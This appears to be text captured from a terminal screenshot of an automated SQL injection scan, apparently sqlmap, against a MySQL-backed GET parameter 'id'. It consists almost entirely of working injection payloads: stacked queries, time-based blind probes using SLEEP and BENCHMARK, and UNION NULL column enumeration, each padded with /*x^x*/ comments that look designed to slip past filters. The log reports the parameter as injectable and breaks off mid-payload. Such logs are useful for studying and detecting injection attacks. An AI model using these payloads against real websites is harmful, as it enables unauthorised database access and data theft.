 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
1;(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*/(/*x^x*//*x^x*/SELEC
T/*x^x*//*x^x*/(SLEEP(5)))gRCH)#
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
1;(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*/(/*x^x*//*x^x*/SELEC
T/*x^x*//*x^x*/(SLEEP(5)))nuaL)
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/SLEEP(5)#
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/SLEEP(5)
[20:52:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/BENCHMARK(5000000,MD5(0x73787448))#
[20:52:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/BENCHMARK(5000000,MD5(0x5a724b54))
[20:52:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//
*x^x*/FROM/*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*/(SLEEP(5)))XwWg)
1/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//
*x^x*/FROM/*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*/(SLEEP(5)))XwWg)
[20:52:26] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[20:52:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:52:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
) technique found
1/*x^x*//*x^x*//*x^x*/ORDER/*x^x*//*x^x*/BY/*x^x*//*x^x*/1--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL-
-/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,
NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,
NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,
NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,
NULL,NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,
NULL,NULL,NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*/NULL,